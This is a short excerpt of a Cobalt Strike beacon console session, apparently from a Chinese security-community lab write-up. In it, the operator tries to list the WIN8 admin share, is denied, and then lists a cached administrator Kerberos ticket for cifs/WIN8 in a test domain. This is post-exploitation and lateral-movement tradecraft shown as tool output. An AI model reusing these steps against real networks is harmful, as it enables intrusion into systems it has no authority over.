 beacon> shell dir \\WIN8\C$
[*] Tasked beacon to run: dir \\WIN8\C$
[+] host called home, sent: 44 bytes
[+] received output:
拒绝访问。
beacon> klist
[-] Unknown command: klist
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x2ebbe2
缓存的票证: (1)
#0> 客户端: administrator @ HACKE.TESTLAB
服务器: cifs/WIN8 @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 12/18/2020 0:32:56 (本地)
结束时间: 12/18/2020 10:32:55 (本地)
续订时间: 12/25/2020 0:32:55 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
先知社区